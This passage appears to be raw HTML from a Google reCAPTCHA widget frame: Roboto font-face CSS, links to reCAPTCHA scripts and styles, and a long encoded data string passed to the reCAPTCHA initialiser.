  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pjPB0e5Lf6UdCz9ED4VXGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pjPB0e5Lf6UdCz9ED4VXGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pjPB0e5Lf6UdCz9ED4VXGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w4Q6w7Q6Dh/CrBfDiEMjw5HCpQpCC8OmwpEgwp5HGMKbw6zCscOYPsK9wofDuA3CmhzCjDbDlsKHOyUuwoFhWXI6wq7DonohCBvCk8KnO8KXNWnDlsOER8ORQsKmQ2DDhiXCrMOYd0smbcOAc8KRwo/Di3/Ds2ANwqrDhMOTfcOhw53CsGPDicODw5/DrsKALsO6wqvDoRR0w6pyI8KIw6PDmXdhWW3DiCVdw6/CjsKFRsO1w5zDksK6CMK0w4RbTMOhU8KqIcK7K1Ygwplawpt+woR3wqPDhmRowqZRQUXCrkwzwozDisOUGT8Pf3F6cyLDhMOYwrPDoj5Hw7kgHzJjAnBxwpk9W1c4IU0BME/ChAlpw6nDpx/Cp8Krw53Cn1Z7Lm4owpDDiHHCjsOrw6Znw4Zdw7XDm8KawoMvbxLCh8K3wrA1woRnwp3CmcKGw4rDvVVXexlgw6xVHXAhVBbDpcKuwrtFcXdGcGM/wq3CqnTDt2zDpwrCuC/DlcKnXjorw6HDug1kw6/Ci8OILg/Dm8OHUsKbwpJneMKYw7RFBR7DsH7DmFbDlEpiwrNhw7cWX8Kxw6khwqpBIiNIw7XCpgbDkkU/[base64]/DgWnCgcK3eEgFGAbDisKtF8OIwpDDh8KSZDXCpwXDsU5sw7LChsOKw7YXwrPCrG7Dq3LDrjVZR0scE8KeaMOPVsOnw7M0wrEJJDDDrGc5w61vB3/DoMO9wpR3VsK3wocpY1tGwqdvw4Y6ccOsfRjDtW8sfMOyFBAZSMKawqgcw7nDgsOCWyHDoRzDkSLCr8O5MwnCrsOuw6vDmW/[base64]/DlcKDCjHCicKXTsKAXzjDocKuw6PCk10YdcK+w7HClzcBw68Kwo3DpjcXw7xjVil+WcO2wpMBwoInw7gFSWBnw5cGwqwTYU4KAcOSw7bDlD1Iw6xBVD5DTHbCvMKGw6N4TsOxB8KsJ8O1NMK/[base64]/CuwhnwoYEL8O5w4jDqsO6OcK4w4vCiMKPwqlWJiXDiMKnwp7CuMOKeX7Dp1tQwrXDoSh9w5LCiHbCnXRXZkNQXsOeHW9qRW/CuW7CqMOwwq3CisOEA0zClE7Cpy48UA/Ci8Ocw6tDw6xVwrJrwowpYFzCpHfDicOSc8ODJMOjc2F6wp/[base64]/CsMO6wqRdI8KEwrIEaMORwpoiTsOkMEjCrsKwfxDCr8OtKm0PO8Ojw5JAWglNL1TCrMOGa2YxBj3Ct14ww7DCiwV5wrzCrSTDrR5Yw73CtMOzUAvCucOBTMK8w4JZS8OCwpVaw6ZPwrnChsOxwrcETSLDp8OqCV0awo/CnSlkF8OcOD3DrXcsSkLDssKre3rCgsOlw7h9woTCjMKgFsOPVi3DusOOCk9fE3UkcsOOF1YPw79eC8O6w6/[base64]/[base64]/[base64]/Dl8Kfw4hwEMOpwoAGwr3DrA9vw7fDsCgCUUVDEyjCksK4w6dfw7vDs8O1w5JDw4XDoGh3w4QCZsO/esO8TcKqwozCnsKkIAHCh2UkwoZ1woZKwoM4w6l1LcOnw73DkjwgOsOuB27DkcKkMXHDlUtkd2LDmwHDsHbDuMK/woJCwqALOzPDimYewqTCvsOFw6djVsKnexPDuCLDmcKlw48GL8O+w6JpXsOtwo3CvcKyw4HDvcK3wp98w4YwV8O9wrgjwpbCkDBqNcO3w4jDiDhwwrbDmsOrQwYZwr1Qwq3Dp8KkwrQQJ8KOwrI3wozDlMO6B8K1MsO3wowzAxfCq8Oqw7N1Iw/DpE7CoSEJw6XColIXwpzCncO2PcKUDiRCwoPDr8K0KRfDocK5BFTDjVDCswPDjSYlVMO3RsKvQMO1wpRtw5ESw6HDpMOKwpDDojzDlsOfw6Ucw5/DhwLDknROaCUyJWfChsKhwo4qP8OTwr52wpUPwo8lcMKmw6HCmsOyVzJtfsOBwqhGw5XDlydeEsOWaG/Dm8ObF8KocsO6w6cSw6xARcOFYcK+HcOXw4rDlsKEw6HCu8OAKx3Cp8O3wroAw4bDvldHwphEwrTDuz0twrHCoGhfwqDDqcOXESQ8FMKFw6tuOX3Ct1DDgMKpwpEhwpvCmnHDqMKtw40JeQ8CwpkYw73CpMK3XMK/wo3Dq8Kywq01w5nCnsO6w6kVLMKAwocLw43Ckl0HCiI1w5HDkyQgw7DCkcKcdMOHwopPN8OUdMO7wrcPwrLDm8Olwq3Dj0PDkS7DhRHDtgDCsMOuURjDkcOHw4RvfHTCmDHCmUPDqDbDjws4wp7CusKTI14WwoQWw5vDicKQwpI4A8O/[base64]/DgcKAfGQAwp5PCcOXwr7DlcKjw5ITGT4Zwp5cJsKSBXHCn8KUwrcywo3DisOFJsOnCcK+OMOBM8Orw73Ds8KlwpnDgjLCk8KTQcOUwqEnOnPDmybCrcOnw6DCgcKMw43CuzzCmMO1wqcfTMKiP8OMeFAqw5taw7QaTngeTMO/QyDDnxnCtsOwDC7CgTTDmUZZCMOswoHCgsOZw6Zhw4k9w7Z2e8OAUcK0ScKNw4sIWsKZwr4/PwPCh8KfUsKRwrfCu8OsNcOICHjCq0Bmw69CdSXCqAI5JsKCwpLCpUXDsyxgDcOnW3rCuC/Ch8OmQcOhwq3DhH1xA8KtGsKlwr0SwrvDunXDqzVkw6jCv8KmeMOhEMOBw4d7w5xkKcOdXQouw5E1LCTDn8K5w5VyQsO4wq7DhR1xBsOyw67Dm8ONw5HDlVobV8KIEcKNwqUmDBAUw5tCwoPDisKswpJCVD7CswTDq8KDw4Ffwq5Hw6PCgitPQcORTgpLw6/[base64]/CiEjCoMKgfw7Dj0bCuk8UZCfDvyI5P8KZbsO1J3vCq3fDh8Kjwp1XwpYhKRjCsMKcw5o9PSfCvgzCrSlbHMOSwobDvhwFwqTCnMOKIAMEw5nCtcKmUkPCvzE4w4l9XcK0XsKlw7XDiVvDscKMwqTCiMK/wr5qQcOAwovCvQQ2w5/Di8OeRCnCkFIfQwDCjmjCqsObw7VNcjDDmGbCrcOFwqw+woPCllbDliclwrfCuyHCo8OgNHACOEfCszfChMO4wpTCi8KRY3PCp1nDgsOhD8OCw6/[base64]/DmsKvw7LDlFDDswI5w5ZoA8Klwr3CsMKzY8Kyw6nDgMO+ATIDw6bDvsO9BMK2WMKgw6MLRcOJOMKKw5tiKcKEfBJywpzDjsOrIjFVVsKiw5PDmCdeUTTCm8O/HcKIaGgNH0rCn8KvCx8Ze2UfTsKmGn/Dg8OgdMKxHMOawrLCpMOjchrChlFow5fDoMOlwq/DnMKBVlLDrmfDn8OZwrwYYB3CkcOvw7TCgcOFO8Kiw5llOlHCpWFhMwnDjcOKLEHDuHrDnlkHwrciByHDrUR2w5LDiitxwrHCvMOzwofCkRTDg8OSwpRqw4DDr8O3w6Jhw4gIwr7DnxbChcOlJkgzdsKxER0QGsOIwpTCjcOaw5fCjsK/w7LCncKtf1/Dt8OjwqfDl8OpI2Msw4VkECdYJ8OvL8OdY8Kjwq4Mw5hUGBEXw6zDh01nwroBw7PCljIqwpDCusOBwqXCvjxpSDk4UH/[base64]/F8KkSnANwrnDq8O+w6zClsOxwq0Jw5xBdMOBwpzDnhzDuz0Ow7ELw7ZowqLCpWc4AVZFw59Cw6LCgcKbd0U2L8Kgw5obGnRAw7V/w5VROFYlwo/Ct1DDtEMXZsKGZznCicO9KH4lMWHDg8OPwrrDlyALT8OCw5zCgzpcKUnDpgTDqXA8wo1HC8Kcw5vCq8KVAi0qw4TCqyrCrCN0wp0PwozCtT8XWARYwpLDhsKtJsKoUSLCq37DjcKhwpDDnGVfRcKUN3bDkCrCusOywqpGZDfCv8K3YRsKL1fDnMKEwqBVw4/DrsONw5zCtMO9wo3Cmy3Cl2EbAHVlw7XCpMOYGzbCnMOPw5Bmw4TDncONw4rDl8OJw4/CvcOuw7TCnMKPGMOxaMKRw4/Co2VMwqjCnnUxYsKMEw0nIMOLw4FIwowQw4jDocOrIGBjwrs0acKKwoJyw77CvnDCiH/CpWIfwobCm1pww4dQM2jCilXDncOfGMOeTR5wecKdR8OrL1HDijHCpMONVgvDrMOfw7nCmX4CYMK8dcO1w58te8Ocwq/CqhY5w4fCmcOYHQvDsxXCnMKgw7fDiAzDqmY7WsKuPHjDr3nCtMOWw7heYsKZdio2QcO4w77CmDbDicKTB8Obw5rDksKBwot4YBrChnnDkigyw4tdworDrsKhw47Cu8Kqw4/DmzhrTsKWfFI3MWXCunwYwofCpl3ChFLCrcOGwoZUw7Y9NMKkWsOFZ8Ksw6h+cz/DiMKRw6pUXMOdfB/CqMKWw7rDsMO0CUrCuDReVsKOw4/[base64]/[base64]/[base64]/Cq8OVwqwaAizDv10iwqjDmR3ChkVVwovDsMK/OSTDrUzCtMO8BmHDsizCrsKrHsOsX8K8w7HDqMKewp8/w4TDtMOLXA/DqiXCpUrDjlZnw4fCh1UXaCk5GcOkT8KMw7DCp8KqH8KZwpE+bsOWwpHDhsOMw6vDmMKnw53CjCXCmxjClHFvInzDjyjClizCmMO4CcKIXExlCXnCm8OaHWDDrsOsw5XCjsOhJRIKwqHDrSzDjMKmw7xJw546BMKzAsK6KsKaZDXDkGnCssO2HG45w6lRwotYwp/DqHcZZUQfJcOdw5dvXCPCuMKYAcKYGsKsw55aw6vDly3CnkzCmCTDn8KQKMKGBFZTFi0YaMKTCsK6NcKtPGYxw7HCpjXDhcKJWMKHwrnCv8OjwrhAWsK4wqXCnxjCr8KTwonCqhFTwrtcw7DCrMKRw5fCkifDuzogwpHCncKawoEawrnDghsowpLCrTZ/AMOnFcOTw6l9wqpww4DDrcKPQFldw69Iw47ConvDrXDDpUnDvXkLw4JwRsOFRWvCmRZBYnQhSsOOwr7Crg9nw6/DvcO+w47DqABXHXkyw6HDsGzDnUAtJj1ZBMK7wo0ffsO2w4rChyBXCcOmwo3CgcKaYcOQAcOCwqZFbsORARoaZ8Oww7fCqcKswqhDw7U8WzTCkXzDvMKSw4bDqMOnIT1/YEIrT1DDjnfChBnDqiZiwrzCll/CsBnCpMK7w5ZBwoBEADxhAMO4wq7DkT8jw5DCkSJ9w6nCtUUDwoYqw49/wqoIw7jCq8KcO8Oowp0HbC9ZwpDDmlLCpcOsfXxEw5bCshQ3QMKHJBhkHA9nM8ObwpLDpMKOW8KowrzDhFvDpw/CuA4Pw7bCqT7DoQPDvsOcUH4/wrfDj0DDkmbCmMKXTC4ZZ8Kpw5R5ERXClsKEw5fCnMOQU8OVwoY4TkcwQQbCvz/CkMOKAcKMfUTCmnN/XsKswr5Jw4RWworCsMK0wpfCrcK6KcKEbjHDm8OKwovCuXt/wqo6YsK1w79pcsOQHXDDlH/CkigNDcKYe1LDosKsw6XDpW3CogHCm8O3GGRbwo3DgynCjWXDtw4tdMORY8OnJ1nDm8KVwq3DosK9WgzCmk5uBMOUMMKRwot8wqzCrMOdNcKlw6zCuAXChyvCukc0VsKodSwrw5TCngRPTsO/wpjDkX3DrH4Jwodww7IbNF/CsRTDplTDuDjDm0TDrxfCnMKrwrwNw4N2w6PCpkRswphfwr/ClH/CmMKTw4jDkMOWYMOxwoFVCxF7wpXCkMODw4cGw5LCrsK0RSTDuwjDiHTCgsO3R8Kbw4gvw5Rywr5vw6ELw4Ezw5rDpsKtecOmwqzDksKKR8KfYcKeG8KkIMOCw4jCtFIVw4Ewwpwrw5vDjHrDqlzCmwTCmWrDmATCnzMHYFouwrrCoCnDssKGIxMgBS3DqMK4Qi/DtjPDvE3CosK7w67CqcKZcVXClwgewrZhw511wrdwwodsQsKBBFR3AXHCncKkw68lw4MtEsO5wodHw7vDpC/[base64]/[base64]/Dn03DtMKkKBrDsS/CqsOew58yNjbDhhBKwo4NwrYBElHCscOzw7IxBE7CssKZSjbDsEo4woTCoA3DtFfDngQ2wqjCoxTDuQJ+DnxPw4PCki/Dh8KQdhA2Z8OFBVPCtMOgw7LDsDTCqMKAZkNcw4Rzwp97cybCmRbDl8OBw74Fw4DCsj3DpgBBwpHDlSlDNFZjwqEJwpvCs8Oyw4MCwoRyOsOYKXQyKFFtcFzDqMKNw7Iyw5EIwq/CicK0E8KcesK4OEnCnXbDkMK8aSwFM18Nw6IQFj3DnMKuDcOswo/DjX/[base64]/DrVc7wp3CsWJIIsKMwq8lw7rCignDhkAMw6fCpMOhw7fDhsOYw7lURil4R0XCkSVTE8KVf3nDisK3PzZ6S8Ogwr4DIQA5a8Ocw5zDrhTDlsO3ScORVMOAJsKaw75MfSseVSM5Vlt0woHDg2YjSAlBw6BJw5YIwpjDjhBdUSFdKH/CusKew7FAFxIcKMKIwpDDjSTDqsOEMzHDrhNrTiBBwqXDvSguwohkRVXCkMKkwobCqE3DnSLDoxNaw5/DtcKXw4Zgwq5DZVDCp8KFwq7Ds8OuSMKbJcOxw5wSw6VpbhXDv8KAwpLClQ0LQWzDtMOMUMKkwr57woDCo2hlLsOOMMKZPU/[base64]/CpUppwpIvJlHCl2ILw4bChcKGw7tbVVfCu2vDscKpRcK2wqPDnmpiDcOnwqDCscKzJTt4wqDCrsOcEMOpwr7DrQzDtn8CTMKewpfDmsOAbsK4wqAIwoYeMijCrsKIIkFSDg/[base64]/[base64]/DgMK/wpDDpR3Dh2TCpsOvwrlHNhfCr34zwq5kw5Bxw4ReCMOzCA14w5TCrsKrwrrClAzCjV/CvknDj07CqBxze8OHBR1uKsKfwobDrQ04wr3DoCLCtsOUFsKGcl3Ck8KMwrnDpCrDihk4w5XCqAE3YWJhwoQHOcOdFsOkw6jCsUbCqTLCsMKPeMOmCEB2bwEUw4/[base64]/fTlTw4t1wqZHwrzCssKpw6/[base64]/JsKTwqfDvmZIQVt2fcKiIcKDR8KJwojChMONw6Mrw4xJw53CvCcAwrHCjmnDh1nClFrCnkonw73DjMKiJsKDwqFBSBp1wofCqcKnK1/DgEZzwqEkwrFhHsKXWlwOTMOpLyXDt0dIwqAqw5DCu8O7KMOGIcOEwqsqw63ChMKYPMKuDcKOEMKFPGd5wofCucKgdh3Cr1DCv8KfY1FecAo3KznCrsOFY8OLw7VcPcKDw6BjRGXClhjDtWjCjn/Cq8O0CBbDp8OcI8Kqw4kfaMKjCyjCsMKRFiE+W8KnCAtgw5Y3BsKeYwvDh8O0wq/CnjxqXMKZcBQ7woMOw7DCkMKEUMKnWcKIw7VawojDiMKqw4DDvGMxBMOswqhmwrXDsxsMw6bDlTDCmsKWwpkSwr3DsCXDlmZKw7Z3ZsKtw5XCk2/DmMK4wrjDmcOaw7NXIcOBwo8zN8KTUsOtZsKnwqLDuQ5iw7ASTEMxTUQJTnfDv8KOLBrDhsO3ZsO1w57Dmh/[base64]/emFGw5bDksOhw7h8wp4Gw7pKwrPDshVNR27ClEocb8KdKsKcwr7DoCbDhzrCvBQmXsKxwqV8BiHDisOVwpzCgDPDjcORw5XDtB5YKB3DtQPDtMKSwrtMw6/CoS9vwrzDvGomw53DoHwwNsKDaMKlIsKAwqN6w7XDlsO9GVTDsD/DuB7CkEzDs23DgH7CuVTCgsKVQsKdIcKRH8KOXALClWVcwqPCnWgKDkIaHR3DjXzCoBXChMK5cW03wpJJwrJbw7nDosOQekQOw7XCpMKlwqTDq8KWwrLDm8OAfkXChQ4QDsOLw4/DrERXwpVfaDfCmSRlw5vCnsKsfDHCj8KwacOSw7jDkwswEcOAwqLCuxBcMsOaw6Yvw6Z3w6XDtiTDqAUpP8OCw70fwrMLw6AjO8OdfjjDh8KWw5UQRMKLXcKNKl7DhMKXIScIw4sTw6zCosK3diLDjsOJbsOKacKnecOxZcK/M8OhwpjClxRqw49MYMOoGsKUw41mw411UsOzGcKgVsOXBMKbw6ArAXHCr1fDm8OzwqXDtsOJQsKiw7XDh8Kmw5JAcMKcAsOjw6cgwoF9w6JCwqxiwq/DrsOvw5PDsUl/YcKfBsKiw6VuwpXCp8Kiw7wQQS9xw7HDoUpRAhjCpEtYFMKgw4cjwpfDgzppwrjDryvChsKJwqTDjMOIw5DCtsKywoRXYcKUIT7Cm8KWFcKsYsOYwr8HwpPDmXA6wqPDiHV2w6HDs316dgHDllDCq8KMwqPDscOGw4hwDQd8w4TCjsKEOcK6w7ZFwr/CsMODw5/DncKmL8K8w47Cqkcuw48/BS0Ow6QuUMObXycPw4wbwqbCrEsRw6bCi8KoJTIIdS7DuhLDisO0w7nCkMKJwrhnDhdTw5PDtSXCsMOVQVtvw57CgcK5wrlCN2BKwr/[base64]/CrsOGw7kmw49ZMC7Dh8KOTcKdUH4JwqAMN2fDmsKtwqfDpMOnbivCglfDucOoJ8K3G8Ksw6TCuMK/O0NCwo/CrsK6HsK9I2jDkmLClMKMw6QxCDDDmAPChMKvw7XDl2l8d8ONwodfw6EjwoJQfxJlCig0w7nDtRcMBcKqwr5jwog7wr3DvMK1worCsmsLw49WwrQsMmlbwrYBw4c2w73CtQ9Kw7/Dt8Ovw5F1KMONZcOKw5Enw4DCjkfDmMOIw5fDjMKYwp4rScOlw6AIUMObwq/DnsKJwpJMYsKmwp1AwqDCu3DDvsKcwr9/FMKnZGNVwpjCn8K7HcK5ZQZkU8O2w58BYsKWQsKnw5EKERweTcO7PMKnw40gLMKoCsOaw7RrwobDrjLCqsKYwo/CqVnCq8O0UBLDvcK3EsKbR8OJw77CmFl5DMK2wrLDo8KtLcOswpk7w5XCtCwCw4VEZMKawrzDj8O5SsOcGX3CpTFPUho2Xi/CghrClcKRPVoAworDn3psw6HDjsKIw7HCmcOgAkDClRfDoxbDlDZLJsKGGzsJwpfCuMOiJcOaHW8uSMKww7kNw5nCn8ODdsKOQXHDgB/Cj8KNLsOQIcKGw5o2w5DCqitkZsKbw6gLwqVXwohSw5BJwqkZwpvDs8KDYVrDtVBgay3CoVHCvCBpQn8Yw5dywrLDnMOHw643VMK3PVZ+OMOtDcK+TsK5wrViwooJGsO2KHhFwqrCusOGwofDvR5EeW/CvVhbIsKJdEvCsELCt1TDu8K0P8Okw57Cg8OUYMOHbljCpsOOwr0/w4AbY8K/[base64]/[base64]/DjhU1BMO/fUXCgsKiw4Ukwq9ywpXDnkJ8w6/[base64]/Di8O0wrtPw5wCwrXDiU9OdjbCn8OHesKPw68eTsO5Z8KdWB/DvMOtG0kowqjCqMKNQsO+FiHCm0rCiMKaSsK7PsOYWMOow4w0w5jDp3Raw7QRV8O8w6PDpcOzTwk/w73Cl8OlfMKzSnshwpNwTcKdwpFqK8OwOcO4wptMw4HCjG83G8KZAsKjDGXDgsOoYcO1w4HDsQgJOix3KBt1MFYTwrnDk3xaNcO6wpTDrsKTw73Dp8OXecK8wp7DrsOvw73DggxmbMOIaQjDgMOnw5gVwrzDocOtOcOYPRvDnxbDhmttwrzCgsK4w7tHGzYlG8KcEQ/Ch8Knw6LCpXFheMKVVwzDtC5ewr7DgcKEMyfDpHAFw73CkxzDhw9XOlTCijgFIisMHsKLw63DuxfDm8KXWmZZwolkwpTCohEBBcKFHCnDkhAxw6rCm1YcZMOow5HCmCBUaBTCtMKHdgYHejfCsE94wpx/w5AefV1Hw4AmFMOCdcKqOiUHBENXwpHDjMKvTDXDvzZYFCzCiVs/R8KAOsOEw4ZUUQdbw6gYwpzCmmfDssOkwp5AZE/DusKuamnCuyMuw75cMiY1AywDw7PDp8OXw6DDmcKxwqDDg0rDhFtKAcKmwqxrVsOPbk/Cozt8woDCt8KJwoLDl8ONw77DpDzCkA3DmcOhwoAPwozCv8OoXkoXacKMw6rDvGjDjSTCujbCicKaBwpoOkshQm1OwqEXw6h+w73DmsOrwohww5rDmWTCll/DnRc1QcKSNx5dJ8KyCMK/wqPDtsKBN2tTw6LDgcK7wqRaw4HDh8KPY0TDuMKvQAbDpmcTwqslbsKud2Jcw6cGwrUCwrHDvg/ChFZSwrnDjsOvw4sXRsOuwqvDtMKgwqPDkV/CpQdHcxTDuMOVagMow6ZAwpFBw7XDigleZcKhSHlDQl3Cu8KNwp3Ds219wpIRLQIMCD5sw7EIVTkWw7gLw69QXjR5wpnDpMK4w5zCgMKRwqdBNsOIw7jCgcK/D0DDrVXCmMKXPsOWIMOaw6DDjMKoQlxlR3nCrn4wOsOhccK6SW40U3AWwo1ywqHCgsKFYiUqFsKYwqTDncO8A8OSwqLDqMKeMkXDjnhaw4kzAUwxw7dxw6fDqcKSDsKlSxopa8KBwpclZX5LHz/Dl8OOw444w7bDoj7DnCMee19+wqYbw7PDt8O+w51qw5fCkBTCs8KlHsOkw7LDpsOEXxvDshjDo8O2wqoSUg4Fw6B/wr19w7XCkGHCtQV3PMOCWSRNwqfCrznCkMOlBcKqFcORNMKgw4zChcK6w6ZjHR0ow47CqsOAw6nDlMKpw4QGf8K3T8OTwqlzwp3DtFfChMK3wpvCql/DqHRZPRbDt8KTw4kOw63DhFrCosOTeMONO8Kiw6fDl8OPw7VXwrnCshbCmMK1w7jCjkzCuMKiAsK/NMKzQ0vCscKIM8OvIXB1w7Bww4XDtA7DscOyw4IUwroTXnNRw4zDp8O3wr/Dm8O3wp/[base64]/DmmR0wpxuEj3DnQE3wqfDnTvDrE4YYx1uw4jCmWlCbMOMwqIUwqTDrwAFw4PCh1NAMcOvAMOMFcKsV8ObUxHCsQ1nw7rCiAnDhQdwWcK/wo4Pwp7DgcOVWcO2XkPCrMOhVMOSDcKUwr/DjcOyPD57LsOuwonCvlbCrVA0wo0ZesK0wq3CusOOLlEwf8KAwrvDuFURAcOyw4LCjAfCqcK+w5B6YkJFwqTDlXLCvMOWw4oXworDo8KfwqrDtV1CU0PCsMK1FMKiwrbCrcKBwqUaw7bCicKeNVLDvMO9fU/CmcK/Z3LCtAPCnsKFXjbCtGTCnsKlw6tAEsOGa8KCKcKyIxrDp8O+R8KkMMK0WMO9wpHDrMK7RD9gw4fCi8OUERLDt8KcGsKmfsODwrhiw5hYT8KVwpzDp8OvPcOFJy7Dhl7CmcOjwq9UwqxSw5Erw5rCtkLDlDHCgjvCoxjDqcO7bsO6wonCh8OpwqXDm8O/w7HDpXc/b8OIUWzDlippw4XDokVswqZkNWbDpAzCtl7DusOaVcOqVsOPRsO/[base64]/OMK5wqDCqMOFw73CssOiwqrDtsObWcObwp8awqXCuFTDpcKJQ8Osf8OUDTDDgWgXw4sRdMOMwozDn0pYw7k1Q8K/LAvDt8O0w7BGwq/CnTBew6rCogBCw6vDhwcmwqMVw6Z7J0XCtsOHLMOHw4IMwq3CtMKEw5TCmm/DpcKfccKAw4jDqMKuXMK8worCoXDDisOmVEPDvlA9YcOhwrbCvsK+ITBVw7hcwocDGnYLXMOOwpfDjMK5wqjCrn/CicOaw4hgNi7CvsKVQ8KZwozClgEUw6TCo8OGwpw2QMO